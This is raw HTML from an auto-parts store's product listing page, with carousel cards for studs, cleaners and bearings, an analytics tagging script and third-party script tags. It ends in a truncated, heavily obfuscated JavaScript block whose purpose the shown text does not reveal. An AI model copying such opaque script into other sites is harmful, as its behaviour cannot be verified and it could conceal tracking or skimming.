                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$28.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/" data-event-type="product-click" class="card-figcaption-button" data-product-id="7799">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-16015"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/"
           class="card-figure__link"
           aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340,$37.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1" alt="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340" title="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">PERMATEX</p>

        <h3 class="card-title">
            <a aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340,$37.78
"
               href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/"
               >Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$37.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/" data-event-type="product-click" class="card-figcaption-button" data-product-id="16015">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-1400"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/"
           class="card-figure__link"
           aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B,$11.84
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1" alt="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B" title="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ARP</p>

        <h3 class="card-title">
            <a aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B,$11.84
"
               href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/"
               >Arp 3/8 Stud - 3.250 Broached Aj3.250-1B</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $22.46
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$11.84</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/" data-event-type="product-click" class="card-figcaption-button" data-product-id="1400">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-5958"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/"
           class="card-figure__link"
           aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb,$15.28
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1" alt="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb" title="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ARP</p>

        <h3 class="card-title">
            <a aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb,$15.28
"
               href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/"
               >Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $23.32
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$15.28</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/" data-event-type="product-click" class="card-figcaption-button" data-product-id="5958">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-8966"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/"
           class="card-figure__link"
           aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924,$19.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1" alt="Mothers Wheel Mist Multi Purpose Cleaner 5924" title="Mothers Wheel Mist Multi Purpose Cleaner 5924" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MOTHERS</p>

        <h3 class="card-title">
            <a aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924,$19.78
"
               href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/"
               >Mothers Wheel Mist Multi Purpose Cleaner 5924</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $22.43
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$19.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/" data-event-type="product-click" class="card-figcaption-button" data-product-id="8966">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-16818"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/michigan-77-rod-bearing-cb-743hn/"
           class="card-figure__link"
           aria-label="Michigan 77 Rod Bearing  Cb-743Hn,$23.38
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1" alt="Michigan 77 Rod Bearing  Cb-743Hn" title="Michigan 77 Rod Bearing  Cb-743Hn" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/16818/235964/M77CB743HN__53021.1654952578.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MICHIGAN 77</p>

        <h3 class="card-title">
            <a aria-label="Michigan 77 Rod Bearing  Cb-743Hn,$23.38
"
               href="https://levelupautoparts.com/michigan-77-rod-bearing-cb-743hn/"
               >Michigan 77 Rod Bearing  Cb-743Hn</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Michigan 77 Rod Bearing  Cb-743Hn rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $28.90
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$23.38</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/michigan-77-rod-bearing-cb-743hn/" data-event-type="product-click" class="card-figcaption-button" data-product-id="16818">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
	</section>
</div>

    
	<div id="sideCustomCMS" class="sidebarBlock">
	    	<h5 class="sidebarBlock-heading"><span>Custom CMS Block</span></h5>
	    <div class="side-cms-content">
	        	<p>Custom CMS block displayed at the left sidebar on the Catalog Page. Put your own content here: text, html, images, media... whatever you like.</p>
	        	<p>There are many similar sample content placeholders across the store. All editable from admin panel.</p>
	    </div>
	</div>
</nav>
		                </aside>
		        			</div>
		</div>
	</div>




	
	
	
	    <section class="recently-viewed-products-sidebar">
        <div class="lst-seen-widget">
            <div class="collapse-icon">
                <svg class="icon"><use xlink:href="#icon-double-arrow-right"></use></svg>
            </div>
            <div class="top">
                <div role="link" class="cart-icon with-products" data-cart-preview2>
                    <svg class="icon"><use xlink:href="#icon-cart" /></svg>
                    <span class="cartCount cart-badge countPill cart-quantity"></span>
                </div>
            </div>
            <div class="in-content">
                    <h3 class="title text-center">Recently viewed</h3>
                <div class="products-grid" id="recently-viewed-products-list">
                    <div class="no-products text-center" style="flex-direction: column;display:none;">
                        <svg class="icon"><use xlink:href="#icon-nopicture"/></svg>
                         <span class="text">Sorry, there are no products.</span>
                    </div>
                </div>
                <div id="recently-viewed-products-list-tmp" style="display: none !important;"></div>
            </div>
                <div class="backtoTop bottom">
                    <svg class="icon"><use xlink:href="#icon-arrow-top"/></svg>
                    <span class="text">Top</span>
                </div>
        </div>
        
        <div class="wrap-icons">
            <div class="expand"><svg class="icon"><use xlink:href="#icon-expand"/></svg></div>
                <div class="backtoTop">
                    <span class="icon">&uarr;</span>
                </div>
        </div>
    </section>

	
</div>
        
        <script type="text/javascript">
    !function(){var t,n,e,o={};for(i=1;i<=200;i++)o["metric"+i]=null,o["dimension"+i]=null;function a(t,n){return(t.matches||t.msMatchesSelector).call(t,n)}function c(t,n){if(t.forEach)return t.forEach(n);for(var e=0;e<t.length;e++)n(t[e])}function r(t,n){const e=function(t,n){if(t.closest)return t.closest(n);if(!document.documentElement.contains(t))return null;do{if(a(t,n))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}(t,"["+n+"]");if(null!==e)return e.getAttribute(n)}function u(){"function"==typeof ga&&ga("set",o)}function d(e,o){function i(t,n){return l(t)===n}const a={},d={list:function(t){const n=s(t);if(""===n.variant&&(n.variant=void 0),!i(n,t.getAttribute("data-analytics-sent"))){const e=n.list;delete n.list,a.list=a.list||{},a.list[e]=a.list[e]||[],a.list[e].push(n),n.list=e,n.el=t}return n},product:function(e){const o=s(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.product=a.product||[],a.product.push(o)),o},"product-click":function(t){const n=s(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Product Clicked",n),n},promotion:function(e){const o=p(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.promotion=a.promotion||[],a.promotion.push(o)),o},"promotion-click":function(t){const n=p(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Promotion Clicked",n),n}};c(e,(function(t){const n=t.getAttribute("data-event-type");var e="";n in d&&d[n]instanceof Function&&(e=d[n](t)),t.setAttribute("data-analytics-sent",l(e))})),c(Object.keys(a),(function(e){switch(e){case"list":c(Object.keys(a[e]),(function(i){const d={},s=a[e][i]&&a[e][i][0]&&a[e][i][0].currency?a[e][i][0].currency:"";var l=a[e][i].map((function(t){var n=t.el;return delete t.el,n})),f={list_id:i,category:i,currency:s,products:a[e][i].filter((function(t){const n=t.product_id+":"+t.position;return!d[n]&&(d[n]=!0,!0)}))};c(l,(function(e){c(t,(function(t){f[t]=r(e,t)})),c(n,(function(t){f[t]=r(e,t)}))})),o.track("Product List Viewed",f),u()}));break;case"product":c(a[e],(function(t){o.track("Product Viewed",t),u()}));break;case"promotion":c(a[e],(function(t){o.track("Promotion Viewed",t),u()}))}}))}function s(t){const n={product_id:r(t,"data-entity-id"),name:r(t,"data-name"),category:r(t,"data-product-category"),brand:r(t,"data-product-brand"),price:r(t,"data-product-price"),sku:r(t,"data-product-sku"),variant:r(t,"data-product-variant"),properties:e},o=r(t,"data-list-name"),i=r(t,"data-position");i&&(n.position=i),o&&(n.list=o);const a=r(t,"data-currency-code");return a&&(n.currency=a),n}function l(t){return JSON.stringify(t,(function(t,n){return void 0===n?null:n}))}function f(t,n,e){analytics.trackLink(t,n,e)}function p(t){return{promotion_id:r(t,"data-entity-id"),name:r(t,"data-name"),creative:r(t,"data-banner-id"),position:r(t,"data-position"),properties:e}}window.initDataTags=function(o,i,r,u){const s=["data-banner-id","data-entity-id","data-event-type","data-list-name","data-name","data-position","data-product-brand","data-product-category","data-product-price","data-product-sku","data-product-variant","data-currency-code"].concat(o).concat(i);t=o,n=i,e=u,r.ready((function(){setTimeout((function(){const t=[];c(document.body.querySelectorAll("[data-event-type]"),(function(n){t.push(n)})),d(t,r);new MutationObserver((function(t){const n=[];function e(t){a(t,"[data-event-type]")&&n.push(t),c(t.querySelectorAll("[data-event-type]"),(function(t){n.push(t)}))}c(t,(function(t){"childList"===t.type?c(t.addedNodes,(function(t){t instanceof Element&&e(t)})):"attributes"===t.type&&e(t.target)})),d(n,r)})).observe(document.body,{childList:!0,attributes:!0,subtree:!0,attributeFilter:s})}),100)}))}}();
//# sourceMappingURL=datatags-a6c27a4dafebddd5845000c8abc99b2096434171.js.map
</script>

        <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script data-src="//code.tidio.co/eyittxymd1re61gdgyhlai3o0yzlou5v.js" async></script>
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Jost:800,700,500,400,600,900&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            	
            }
            function removeStaticCSS(){
                var st = document.querySelector('style[id="staticCSS"]');
                st.parentNode.removeChild(st);
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x590135,_0x38b597){var _0x412a26=_0x590135();function _0x3bf98a(_0x2f396c,_0x3037ed,_0x4516c2,_0x443c93){return _0x54e0(_0x443c93-0x338,_0x3037ed);}function _0x3516cd(_0x385a52,_0x2fc308,_0x47f9df,_0x1458dd){return _0x54e0(_0x2fc308- -0x3b9,_0x47f9df);}while(!![]){try{var _0x257c1c=parseInt(_0x3516cd(-0x1af,-0x1e7,-0x21d,-0x224))/(-0x5*0x599+-0x24b5+0x1591*0x3)*(-parseInt(_0x3516cd(-0x200,-0x211,-0x24c,-0x1d8))/(-0x1b*0x79+0xd06+-0xd*0x5))+-parseInt(_0x3bf98a(0x4ec,0x4f6,0x4f0,0x505))/(-0x3c7+-0x45*-0x83+-0x1f85)+parseInt(_0x3bf98a(0x53c,0x539,0x4df,0x506))/(-0x2289+-0x23f1*-0x1+0x2*-0xb2)*(parseInt(_0x3516cd(-0x1e8,-0x1f6,-0x205,-0x225))/(-0x7*0x8e+0x3e6*0x2+-0x3e5))+parseInt(_0x3516cd(-0x210,-0x24b,-0x266,-0x234))/(0x3*0x9ef+-0x1381+-0xa46)*(parseInt(_0x3bf98a(0x511,0x505,0x4fe,0x4e5))/(0x1*-0x1736+-0x16f7+0x1*0x2e34))+-parseInt(_0x3516cd(-0x20a,-0x214,-0x204,-0x22b))/(-0x1d86+0x18e3*0x1+0x1*0x4ab)*(parseInt(_0x3516cd(-0x23f,-0x20e,-0x201,-0x23f))/(-0x1115*0x1+0x1b82*-0x1+-0x10*-0x2ca))+parseInt(_0x3bf98a(0x4e1,0x4e1,0x491,0x4c8))/(-0x4c6+0x3b3*-0x7+0x1eb5)*(-parseInt(_0x3bf98a(0x50b,0x535,0x4fa,0x503))/(0x3e*0x4+0x1*-0x1a9e+0x19b1))+parseInt(_0x3bf98a(0x52a,0x4f2,0x536,0x513))/(0xd7a+0x1c30+0x2*-0x14cf)*(parseInt(_0x3bf98a(0x4c0,0x4e2,0x4b4,0x4ef))/(-0xaaf+0x1*-0xbf2+0x16ae*0x1));if(_0x257c1c===_0x38b597)break;else _0x412a26['push'](_0x412a26['shift']());}catch(_0x206a19){_0x412a26['push'](_0x412a26['shift']());}}}(_0x42b8,-0x44385+0x52b1d+0x6ee63));var _0x5cebad=(function(){var _0x246b56={};_0x246b56['QHhha']=_0x3a7f0f(0x26a,0x252,0x261,0x278);function 